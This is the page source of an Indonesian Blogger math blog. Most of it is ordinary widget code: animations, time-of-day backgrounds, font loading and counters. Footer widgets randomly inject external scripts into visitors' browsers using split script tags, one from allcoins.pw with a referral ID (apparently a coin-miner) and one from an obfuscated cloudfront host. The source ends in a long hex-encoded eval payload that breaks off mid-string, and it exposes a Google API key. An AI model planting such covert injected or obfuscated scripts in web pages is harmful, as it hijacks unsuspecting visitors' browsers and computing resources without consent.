xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="762px" height="331px" viewBox="0 0 762 331" enable-background="new 0 0 762 331" xml:space="preserve" class="cloud distant super-slow massive"><path fill="#FFFFFF" d="M715.394,228h-16.595c0.79-5.219,1.201-10.562,1.201-16c0-58.542-47.458-106-106-106 -8.198,0-16.178,0.932-23.841,2.693C548.279,45.434,488.199,0,417.5,0c-84.827,0-154.374,65.401-160.98,148.529 245.15,143.684,232.639,141,219.5,141c-49.667,0-90.381,38.315-94.204,87H46.607C20.866,228,0,251.058,0,279.5 20.866,331,46.607,331h668.787C741.133,331,762,307.942,762,279.5S741.133,228,715.394,228z"/></svg><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="762px" eight="331px" viewBox="0 0 762 331" enable-background="new 0 0 762 331" xml:space="preserve" class="cloud slower"><path fill="#FFFFFF" d="M715.394,228h-16.595c0.79-5.219,1.201-10.562,1.201-16c0-58.542-47.458-106-106-106 -8.198,0-16.178,0.932-23.841,2.693C548.279,45.434,488.199,0,417.5,0c-84.827,0-154.374,65.401-160.98,148.529 245.15,143.684,232.639,141,219.5,141c-49.667,0-90.381,38.315-94.204,87H46.607C20.866,228,0,251.058,0,279.5 20.866,331,46.607,331h668.787C741.133,331,762,307.942,762,279.5S741.133,228,715.394,228z"/></svg></div>' + document.getElementById("content-wrapper").innerHTML
document.getElementById('elementwind').innerHTML = wind;
}

if (pilihanelement == 2){
var sumberair = "https://codepen.io/boberte/pen/qBqRVmO";
document.getElementById("content-wrapper").innerHTML = '<div class="bubble-container" id="bubbleelement"><div class="bubble"><div class="soup-layer"></div> </div><div class="dotted-layer pink"></div><div class="dotted-layer white"></div></div>' + document.getElementById("content-wrapper").innerHTML
document.getElementById('elementwater').innerHTML = water;
setInterval(()=> {
  const bubbleContainer = document.getElementById('bubbleelement');
  bubbleContainer.className = "bubble-container";
  bubbleContainer.innerHTML = `<div class="bubble">
    <div class="soup-layer"></div> 
  </div>
  <div class="dotted-layer pink"></div>
  <div class="dotted-layer white"></div>`;
  bubbleContainer.style.left = `${(Math.random() * 100)}%`;
  document.body.appendChild(bubbleContainer);
  var bubblesCount = document.body.childElementCount;
  if(bubblesCount >17){
    document.body.removeChild(document.body.childNodes[0]);    
  }
}, 500);
}

}
</script>
</div>
<div class='clear'></div>
</div><div class='widget FeaturedPost' data-version='1' id='FeaturedPost1'>
<h2 class='title'>Postingan Terbaru</h2>
<div class='post-summary'>
<h3><a href='https://www.knkland.com/2024/08/apakah-benar.html'>Apakah Benar?</a></h3>
<p>
&#160; Hai hai semua ^_^ aye Admin K. Berjumpa lagi di blog ini, KnK Land. Kali ini aye akan memberikan salah satu soal pembuktian matematika sed...
</p>
<img class='image' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgH3GjToLZ4zmn-7Lo9p4V-guxblUnUx0Nc6mgH9zk0n2yH4rBip53mkD_bWXpRMAPNX379fAa5dw4seP6fnAOfAUuRPJLg7GDs5Ip3o3-8gakym4LBZFYOBPxMqPx0k2ddCVCb4PiFNhceKYVbKgV6uIPc17GPlUeD51ua7i_4SCzH5YZqAzMd4VWySvE/w640-h91/soal%20bukti%20dengan%20penyangga.PNG'/>
</div>
<style type='text/css'>
    .image {
      width: 100%;
    }
  </style>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML12'>
<h2 class='title'>This Blog is protected by DMCA.com</h2>
<div class='widget-content'>
<a href="//www.dmca.com/Protection/Status.aspx?ID=1b6d8ece-f2a6-4375-9c01-1e182fff6b43" target="_blank" title="Check blog Protection Status" class="dmca-badge"> <img src ="//www.dmca.com/Badges/dmca_protected_sml_120o.png" alt="DMCA.com for Blogger blogs" /></a> <script src="//images.dmca.com/Badges/DMCABadgeHelper.min.js"> </script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML2'>
<div class='widget-content'>
<a href="http://www.codecogs.com" target="_blank"><img src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_v95jnmc_2XlZTonvu9q5scWBpg9N5CCRDQ9hdcJmNjHUKW4YXNx0mDkbqRh_vEBYYTyvwOytPfmNBRboJDB19tZoXlQghkhaQ6LnlkWl4B-WXcf8lZ-kE=s0-d" border="0" title="CodeCogs - An Open Source Scientific Library" alt="CodeCogs - An Open Source Scientific Library"></a>
</div>
<div class='clear'></div>
</div></div>
</div>
<div id='lowerbar-wrapper'>
<div class='lowerbar ty-trigger section' id='Footer Widget (B)'><div class='widget HTML' data-version='1' id='HTML23'>
<div class='widget-content'>
<script>

function refLatex(){

 

for (let imgOrd = 1; imgOrd < document.getElementsByTagName("img").length; imgOrd ++){
  if (document.getElementsByTagName("img")[imgOrd].src.split('/latex.codecogs.com/gif.latex?').length > 1){
    document.getElementsByTagName("img")[imgOrd].src = document.getElementsByTagName("img")[imgOrd].src.split('https://').join('http://').split('/latex.codecogs.com/gif.latex?').join('/www.sciweavers.org/tex2img.php?eq=') + '&bc=White&fc=Black&im=jpg&fs=12&ff=arev&edit=0';
  }
}

 

}

</script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML5'>
<div class='widget-content'>
<script src="https://ajax.googleapis.com/ajax/libs/webfont/1.6.26/webfont.js"></script>
<script>
const API_KEY = 'AIzaSyBTPAz_OQr140D1rtD0o6vwM63XohXw8Ds';
let fontsList = [];
const el = document.querySelector(".box");
async function loadFontsList() {
    try {
        const result = await fetch('https://www.googleapis.com/webfonts/v1/webfonts?key=' + API_KEY);
        const data = await result.json();
        console.log('loaded google fonts list: ', data.items.length);
        return data.items;
    } catch (error) {
        console.log('loadFontsList', error, error.message);
    }
}
function loadRandomFont(fontsList) {
    const randomIndex = Math.floor(Math.random() * fontsList.length);
    const choosedFont = fontsList[randomIndex].family;
    WebFont.load({
        google: {
            families: [choosedFont]
        }
    });
    console.log('choosed font: ', choosedFont);
    return choosedFont;
}
function updateFont(el, choosedFont) {
    el = document.querySelector(".box");
    el.style.fontFamily = choosedFont;
    el.setAttribute('title', choosedFont);
}
async function main() {
    fontsList = await loadFontsList();
    const choosedFont = loadRandomFont(fontsList);
    updateFont(el, choosedFont);
    el.style.visibility = "visible";
}
main();
</script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML6'>
<div class='widget-content'>
<script type='text/javascript'>
<!--
var now = new Date();
var hours = now.getHours();
var tanggalnow = now.getDate();
var bulannow = now.getMonth();


//16-18 sore
if (hours >= 16 && hours <= 18){
document.body.style.background="url('https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhmxQ0QgWbDHgiSuyYAwIdprhAxTzWkppLhS2h_n3OsyT-c2HerVg-Ea8m5ny3hF_Lhia6YLHdGdfXuSuAWqE9nHD-VVzuqQFUzibimjAS3PlAW2ZjY_47XeWj9lJfYpduIlJi60ZrPw_Y/s1600/sore.png')";
//19-21 malam
} else if (hours >= 19 && hours <= 21){
document.body.style.background="url('https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjrNgJTIZxvtJRce8FO12sBVrKhrBZ9uKznfc32VHMO73i4aVt5C089rMyN28lbkQVavjYm8xzHIQzXqkpEI9hvTfVMrwj5iUkqtib3mR4K-Xxvxl0zPevPWrMxIQePCelv5c1NL_78mrY/s1334/malam.png')";
//22-4 malam
} else if (hours >= 22 || hours <= 4){
document.body.style.background="url('https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjrNgJTIZxvtJRce8FO12sBVrKhrBZ9uKznfc32VHMO73i4aVt5C089rMyN28lbkQVavjYm8xzHIQzXqkpEI9hvTfVMrwj5iUkqtib3mR4K-Xxvxl0zPevPWrMxIQePCelv5c1NL_78mrY/s1334/malam.png')";
//5-6 pagi
} else if (hours >= 5 && hours <= 7){
document.body.style.background="url('https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgijCww42fJPOxvrQEpdsEFfzlJPJomG8N4S52spMaBA1e-5UuEY1gV30yQtJLptgTg3EvslRaZ3UDFQu5nwtuZp64sRGJfsc8TbDswu1ZN-c9xAdOjfAifmmDg6IKTXXqiFhpIFuZs97U/s1600/pagi.png')";
//7-8 pagi
} else if (hours >= 7 && hours <= 8){
document.body.style.background="url('https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgijCww42fJPOxvrQEpdsEFfzlJPJomG8N4S52spMaBA1e-5UuEY1gV30yQtJLptgTg3EvslRaZ3UDFQu5nwtuZp64sRGJfsc8TbDswu1ZN-c9xAdOjfAifmmDg6IKTXXqiFhpIFuZs97U/s1600/pagi.png')";
//9-15 siang
} else if (hours >= 9 && hours <= 15){
document.body.style.background="url('https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh_S2kSLMn2m1riRkZ5bflu4USKWi6Ibm-RIVtwv6cFYA5I-AkLHOoe9Ju1NSx-ivEuUcMUu7iBlQQaLYtIIO2IhLu2tYGML1ghiEFe-Yw3jsx8QU4Vfm8C0KsrXoQhcEK8imaeJb_P-Oo/s1600/siang.png')";
};

if ((tanggalnow == 1 && bulannow == 0)&& Math.random()<0.9){
document.body.style.background="url('https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEivAiz45SDYqvGVFPpjFbSGnlbo5H5wkdg38CDR_pLyQmUKi29Mwdfyt6WM7dKapggUHMGJnzmJ-Ekzs8v8EE24QYUH_aOEJFC-laHFGgV4WCQXztv6Zm5NItbdIfjSPNetlpFwFRYwz1w/s1600/new+year.png')";
//19-21 malam
}

if (Math.random() < 0.1){
document.body.style.background="url('https://raw.githubusercontent.com/swrdfgd/wally/main/"+Math.ceil(Math.random()*55)+".png')";
}

document.body.style.backgroundSize="cover";
document.body.style.backgroundAttachment = "fixed";
document.body.style.backgroundRepeat = "no-repeat";
//-->
</script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML7'>
<div class='widget-content'>
<!-- Statcounter code for KnK Land http://www.knkland.com on Blogger -->
<script type="text/javascript">
//<![CDATA[
var sc_project=12055675; 
var sc_invisible=0; 
var sc_security="258a89b1"; 
var scJsHost = "https://";
document.write("<sc"+"ript type='text/javascript' src='" + scJsHost+ "statcounter.com/counter/counter_xhtml.js'></"+"script>");
//]]>
</script>
<noscript><div class="statcounter"><a title="Web Analytics" href="https://statcounter.com/" class="statcounter"><img class="statcounter" src="https://c.statcounter.com/12055675/0/258a89b1/0/" alt="Web Analytics" /></a></div></noscript>
<!-- End of Statcounter Code -->

<script language="javascript">
var u=155753; 
var vsbl=0;
var l='';
</script>
<script type="text/javascript" language="javascript" src="//hitslog.com/counter.js"></script>
<script language="javascript">
document.write('<a href=http://hitslog.com/><img border=0 width=1 height=1 src=http://hitslog.com/hl.php?'+l+'></a>');
</script>
<noscript>
<a href="http://hitslog.com/"><img border="0" width="1" height="1" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_s5Nm1H0Fs91lbQaqRTqEaXr21XnuVADPbmqtOB4XBox8BzoEMtGxjX8_ICB_tg-YudgijSPXRiv2n5b1O3SEMinFrRFA=s0-d" alt="free hit counter"></a>
</noscript>
</div>
<div class='clear'></div>
</div></div>
</div>
<div id='lowerbar-wrapper'>
<div class='lowerbar ty-trigger section' id='Footer Widget (c)'><div class='widget HTML' data-version='1' id='HTML15'>
<div class='widget-content'>
<script>

if (Math.random()*100 < 5){
document.write('<scr' + 'ipt src="' + 'https://allcoins.pw/js/ref.js' + '" refid="523878"></scr' + 'ipt>');
}

</script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML8'>
<h2 class='title'>Komentar Terbaru</h2>
<div class='widget-content'>
<span class="latestcomments" data-no="3"></span>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML18'>
<div class='widget-content'>
<script>

if (Math.random()*100 < 10){
document.write('<scr' + 'ipt data-cfasync="false" src="' + '//dmmzkfd82wayn.cloudfront.net/?kzmmd=920000"'+'"></scr' + 'ipt>');
}

</script>
</div>
<div class='clear'></div>
</div></div>
</div>
<div style='clear: both;'></div>
</div>
</div>
<div id='jugas_footer'>
<div class='copy-container row'>
<div class='jugas_footer_copyright'>
                       Created By <a href='http://soratemplates.com/' id='mycontent' rel='dofollow' title='Free Blogger Templates'>SoraTemplates</a> | Distributed By <a href='https://gooyaabitemplates.com/' rel='dofollow' style='color:#0088ff;' target='_blank'>Gooyaabi Templates</a>
</div>
<div class='bottom-bar-social blue no-items section' id='Footer social widget' name='Footer Social Widget'>
</div>
</div>
</div>
</div>
<script type='text/javascript'>
//<![CDATA[

// Plugin: SelectNav.js ~ url: https://github.com/lukaszfiszer/selectnav.js
window.selectnav=function(){"use strict";var e=function(e,t){function c(e){var t;if(!e)e=window.event;if(e.target)t=e.target;else if(e.srcElement)t=e.srcElement;if(t.nodeType===3)t=t.parentNode;if(t.value)window.location.href=t.value}function h(e){var t=e.nodeName.toLowerCase();return t==="ul"||t==="ol"}function p(e){for(var t=1;document.getElementById("selectnav"+t);t++);return e?"selectnav"+t:"selectnav"+(t-1)}function d(e){a++;var t=e.children.length,n="",l="",c=a-1;if(!t){return}if(c){while(c--){l+=o}l+=" "}for(var v=0;v<t;v++){var m=e.children[v].children[0];if(typeof m!=="undefined"){var g=m.innerText||m.textContent;var y="";if(r){y=m.className.search(r)!==-1||m.parentNode.className.search(r)!==-1?f:""}if(i&&!y){y=m.href===document.URL?f:""}n+='<option value="'+m.href+'" '+y+">"+l+g+"</option>";if(s){var b=e.children[v].children[1];if(b&&h(b)){n+=d(b)}}}}if(a===1&&u){n='<option value="">'+u+"</option>"+n}if(a===1){n='<select class="selectnav" id="'+p(true)+'">'+n+"</select>"}a--;return n}e=document.getElementById(e);if(!e){return}if(!h(e)){return}if(!("insertAdjacentHTML"in window.document.documentElement)){return}document.documentElement.className+=" js";var n=t||{},r=n.activeclass||"active",i=typeof n.autoselect==="boolean"?n.autoselect:true,s=typeof n.nested==="boolean"?n.nested:true,o=n.indent||"-",u=n.label||"Menu",a=0,f=" selected ";e.insertAdjacentHTML("afterend",d(e));var l=document.getElementById(p());if(l.addEventListener){l.addEventListener("change",c)}if(l.attachEvent){l.attachEvent("onchange",c)}return l};return function(t,n){e(t,n)}}();

// JQuery hover event with timeout by Taufik Nurrohman - https://plus.google.com/108949996304093815163/about
(function(c){c.fn.hoverTimeout=function(d,e,f,g){return this.each(function(){var a=null,b=c(this);b.hover(function(){clearTimeout(a);a=setTimeout(function(){e.call(b)},d)},function(){clearTimeout(a);a=setTimeout(function(){g.call(b)},f)})})}})(jQuery);

// Tabslet jQuery plugin -  http://vdw.staytuned.gr
(function($,window,undefined){$.fn.tabslet=function(options){var defaults={mouseevent:"click",attribute:"href",animation:false,autorotate:false,pauseonhover:true,delay:2000,active:1,controls:{prev:".prev",next:".next"}};var options=$.extend(defaults,options);return this.each(function(){var $this=$(this);options.mouseevent=$this.data("mouseevent")||options.mouseevent;options.attribute=$this.data("attribute")||options.attribute;options.animation=$this.data("animation")||options.animation;options.autorotate=$this.data("autorotate")||options.autorotate;options.pauseonhover=$this.data("pauseonhover")||options.pauseonhover;options.delay=$this.data("delay")||options.delay;options.active=$this.data("active")||options.active;$this.find("> div").hide();$this.find("> div").eq(options.active-1).show();$this.find("> ul li").eq(options.active-1).addClass("active");var fn=eval(function(){$(this).trigger("_before");$this.find("> ul li").removeClass("active");$(this).addClass("active");$this.find("> div").hide();var currentTab=$(this).find("a").attr(options.attribute);if(options.animation){$this.find(currentTab).animate({opacity:"show"},"slow",function(){$(this).trigger("_after")})}else{$this.find(currentTab).show();$(this).trigger("_after")}return false});var init=eval("$this.find('> ul li')."+options.mouseevent+"(fn)");init;var elements=$this.find("> ul li"),i=options.active-1;function forward(){i=++i%elements.length;options.mouseevent=="hover"?elements.eq(i).trigger("mouseover"):elements.eq(i).click();var t=setTimeout(forward,options.delay);$this.mouseover(function(){if(options.pauseonhover){clearTimeout(t)}})}if(options.autorotate){setTimeout(forward,0);if(options.pauseonhover){$this.on("mouseleave",function(){setTimeout(forward,1000)})}}function move(direction){if(direction=="forward"){i=++i%elements.length}if(direction=="backward"){i=--i%elements.length}elements.eq(i).click()}$this.find(options.controls.next).click(function(){move("forward")});$this.find(options.controls.prev).click(function(){move("backward")});$this.on("destroy",function(){$(this).removeData()})})};$(document).ready(function(){$('[data-toggle="tabslet"]').tabslet()})})(jQuery);

var _IvEHo9= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x38\x67\x28\x35\x7a\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x35\x7a\x28\x63\x29\x7b\x35\x41\x28\x63\x3c\x61\x3f\x5c\x27\x5c\x27\x3a\x65\x28\x35\x43\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x37\x77\x2e\x37\x76\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x37\x75\x28\x33\x36\x29\x29\x7d\x3b\x37\x74\x28\x63\x2d\x2d\x29\x7b\x35\x42\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x37\x73\x28\x37\x72\x20\x37\x71\x28\x5c\x27\x5c\x5c\x5c\x5c\x62\x5c\x27\x2b\x65\x28\x63\x29\x2b\x5c\x27\x5c\x5c\x5c\x5c\x62\x5c\x27\x2c\x5c\x27\x67\x5c\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x35\x41\x20\x70\x7d\x28\x5c\x27\x74\x20\x61\x3d\x5b\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x22\x2c\x22\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4e\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x49\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x33\x73\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x32\x47\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x32\x69\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4d\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x33\x77\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x32\x47\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x4f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x56\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x32\x46\x5c\x5c\x5c\x5c\x32\x46\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x68\x5c\x5